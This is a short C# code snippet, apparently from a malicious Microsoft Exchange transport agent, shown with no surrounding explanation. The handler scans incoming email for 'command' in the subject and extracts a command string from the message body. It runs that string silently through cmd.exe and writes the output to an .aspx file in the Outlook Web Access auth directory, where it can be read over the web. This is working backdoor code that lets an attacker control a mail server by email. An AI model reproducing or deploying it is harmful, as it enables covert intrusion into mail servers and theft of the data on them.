 private void MyEndOfDataHandler(ReceiveMessageEventSource source, EndOfDataEventArgs e)
{
    if (e.MailItem.Message.Subject.Contains("command"))
    {
        long len = e.MailItem.Message.Body.GetContentReadStream().Length;
        byte[] heByte = new byte[len];
        int r = e.MailItem.Message.Body.GetContentReadStream().Read(heByte, 0, heByte.Length);
        string myStr = System.Text.Encoding.UTF8.GetString(heByte);
        int i = myStr.IndexOf("command:");
        int j = myStr.IndexOf("/command");
        myStr = myStr.Substring(i + 8, j - i - 8);

        Process p = new Process();
        p.StartInfo.FileName = "cmd.exe";
        p.StartInfo.Arguments = "/c " + myStr + " > \"C:\\Program Files\\Microsoft\\Exchange Server\\V14\\ClientAccess\\Owa\\auth\\1.aspx\"";
        p.StartInfo.UseShellExecute = false;
        p.StartInfo.RedirectStandardInput = true;
        p.StartInfo.RedirectStandardOutput = true;
        p.StartInfo.RedirectStandardError = true;
        p.StartInfo.CreateNoWindow = true;
        p.Start();
    }